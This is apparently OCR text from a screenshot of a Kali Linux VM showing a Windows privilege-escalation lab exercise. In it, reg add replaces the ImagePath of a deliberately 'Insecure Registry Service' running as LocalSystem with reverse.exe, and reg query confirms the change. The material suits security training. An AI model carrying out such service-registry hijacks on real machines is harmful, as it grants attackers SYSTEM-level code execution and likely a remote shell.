 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
/bin/bash
/bin/bash /bin/bash /bin/bash
/bin/bash 111x22
C:\Users\user>
C:\Users\user>
C:\Users\user>
C:\Users\user>reg add HKLM\system\currentcontrolset\services\regsvc /v ImagePath /t REG_EXPAND .ex
e /f
reg add HKLM\system\currentcontrolset\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d reverse.exe /f
The operation completed successfully.
C:\Users\user>reg query HKLM\system\currentcontrolset\services\regsvc
reg query HKLM\system\currentcontrolset\services\regsvc
HKEY_LOCAL_MACHINE\system\currentcontrolset\services\regsvc
Type REG_DWORD 0x10
Start REG_DWORD 0x3
ErrorControl REG_DWORD 0x1
ImagePath REG_EXPAND_SZ reverse.exe
DisplayName REG_SZ Insecure Registry Service
ObjectName REG_SZ LocalSystem
HKEY_LOCAL_MACHINE\system\currentcontrolset\services\regsvc\Security
C:\Users\user>
11:37 pm
31/07/2022
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
IN
09:07 AM
01-08-2022